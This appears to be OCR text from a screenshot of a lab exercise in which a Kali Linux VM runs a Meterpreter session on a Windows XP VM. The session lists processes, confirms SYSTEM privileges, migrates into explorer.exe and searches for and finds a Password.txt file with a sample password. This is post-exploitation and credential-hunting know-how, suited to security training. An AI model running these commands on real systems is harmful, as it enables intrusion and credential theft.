 Kali_Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
12:32
kali@kali: ~
File Actions Edit View Help
xe
848 684 vmacthlp.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMw
are Tools\vmacthlp.exe
864 684 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost
.exe
932 684 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVIC C:\WINDOWS\system32\svchost
E .exe
1028 684 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost
.exe
1068 684 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVIC C:\WINDOWS\system32\svchost
E .exe
1120 684 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost
.exe
1372 1964 userinit.exe x86 1 WIN-XP\Student C:\WINDOWS\system32\userini
t.exe
1384 684 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
1444 1364 explorer.exe x86 0 WIN-XP\Administrator C:\WINDOWS\Explorer.EXE
1568 684 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv
.exe
1640 1916 regsvr32.exe x86 1 WIN-XP\Student C:\WINDOWS\system32\regsvr3
2.exe
1648 1444 VMwareTray.exe x86 0 WIN-XP\Administrator C:\Program Files\VMware\VMw
are Tools\VMwareTray.exe
1656 1444 VMwareUser.exe x86 0 WIN-XP\Administrator C:\Program Files\VMware\VMw
are Tools\VMwareUser.exe
1708 1964 logonui.exe x86 1 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\logonui
.exe
1864 684 inetinfo.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\inetsrv
\inetinfo.exe
1916 1372 explorer.exe x86 1 WIN-XP\Student C:\WINDOWS\Explorer.EXE
1964 380 winlogon.exe x86 1 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\win
logon.exe
2012 380 csrss.exe x86 1 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csr
ss.exe
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > run migrate -p 1444
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: svchost.exe (1028)
[+] Migrating to 1444
[+] Successfully migrated to process
meterpreter > search -f Password
No files matching your search were found.
meterpreter > search -f Password.txt
Found 1 result...
Path Size (bytes) Modified (UTC)
c:\Documents and Settings\Student\Desktop\Password.txt 17 2024-03-11 12:31:35 -0400
meterpreter >
Windows XP - VMware Workstation 17 Player (Non-commercial use only)
Player
Password
Password - Notepad
File Edit Format View Help
ThisisIt!Password
start
Password - Notepad
Sairam Bc
File Edit View
Sairam Bokka
Ln 1, Col 13 13 characters 190% Window UTF-8
79
12:32 PM
3/11/2024
PRE